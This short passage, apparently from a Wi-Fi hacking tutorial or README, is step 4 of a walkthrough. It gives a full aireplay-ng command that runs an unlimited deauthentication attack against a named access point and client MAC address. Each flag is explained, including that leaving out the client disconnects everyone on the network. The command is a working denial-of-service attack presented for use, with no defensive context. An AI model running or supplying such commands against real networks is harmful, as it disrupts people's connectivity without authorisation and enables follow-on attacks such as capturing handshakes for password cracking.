 4. deauth target by using aireplay-ng
aireplay-ng -0 0 -a C4:71:54:23:2A:AE -c EC:D0:9F:87:DD:6F  wlan0mon
-0 : Conflict attack mode , follow by the attack times , 0 represent all the times
-a : the MAC of AP , this can be captured from the airodump-ng wlan0mon
-c : the client that connect to AP legally. if not spcecif which client , it will disconnect all the clients which
connect to this WI-FI